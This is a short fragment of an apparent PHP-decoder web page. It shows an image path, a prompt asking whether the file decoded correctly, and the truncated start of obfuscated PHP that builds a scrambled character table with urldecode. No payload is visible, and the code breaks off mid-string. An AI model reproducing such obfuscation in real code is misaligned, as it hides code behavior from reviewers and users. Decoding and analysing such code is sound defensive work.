
Did this file decode correctly?
Yes
No
Original Code
<?php
$X00XX0
=urldecode(
"%6E1%7A%62%2F%6D%61
5%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%7
2%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6